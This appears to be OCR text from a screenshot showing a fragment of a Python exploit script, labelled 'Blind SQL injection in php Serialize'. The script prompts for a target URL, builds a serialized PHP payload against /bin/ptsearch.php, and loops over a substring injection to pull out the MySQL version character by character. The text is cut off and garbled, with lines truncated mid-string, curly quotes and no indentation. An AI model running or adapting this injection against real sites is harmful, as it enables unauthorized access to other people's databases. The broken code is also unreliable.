
print(“Blind SQL injection in php Serialize
url=input(“Target url:”)
url += “/bin/ptsearch.php?wc=a:3:{s:3:\”Key\”;s:@:\
print(“start parsing”)
print(“”)
print(“MYSQL version:”)
for i in range(1,10,2):
for k in range(0,10):
session = requests.Session()
closed_sql=’\”and({inject})and\”%\”=\”‘
inject_sql= closed_sql.format(inject=”substring(ve
inject_sql= inject_sql.format(i=i,k=k)
inject_url=url.replace(“@”,str(len(inject_sql)))